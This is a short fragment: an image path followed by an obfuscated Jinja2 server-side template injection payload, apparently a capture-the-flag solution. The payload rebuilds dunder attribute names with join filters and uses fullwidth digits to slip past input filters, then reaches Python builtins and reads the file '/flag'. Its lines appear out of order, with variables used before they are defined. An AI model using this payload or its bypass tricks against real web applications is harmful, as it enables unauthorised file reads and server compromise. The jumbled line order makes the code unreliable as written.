 {% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set a=(()|select|string|list)|attr(po)(２４)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set chr=x.chr%}
{% set file=chr(４７)%2bchr(１０２)%2bchr(１０８)%2bchr(９７)%2bchr(１０３)%}
{%print(x.open(file).read())%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}